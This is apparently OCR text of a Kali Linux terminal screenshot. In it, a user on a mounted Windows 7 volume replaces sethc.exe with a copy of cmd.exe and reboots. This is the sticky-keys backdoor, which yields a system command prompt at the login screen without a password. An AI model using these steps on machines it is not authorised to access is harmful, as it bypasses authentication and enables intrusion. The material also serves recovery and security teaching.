 Applications Places Terminal Sat 16:44 1
64 GB
Volume
root@kali: ~/win7/Windows/System32
File Edit View Search Terminal Help
root@kali:~# cd win7/Windows/System32/
root@kali:~/win7/Windows/System32# ls sethc.exe
sethc.exe
root@kali:~/win7/Windows/System32# mv sethc.exe sethc_copy.exe
root@kali:~/win7/Windows/System32# cp cmd.exe sethc.exe
root@kali:~/win7/Windows/System32#
root@kali:~/win7/Windows/System32# reboot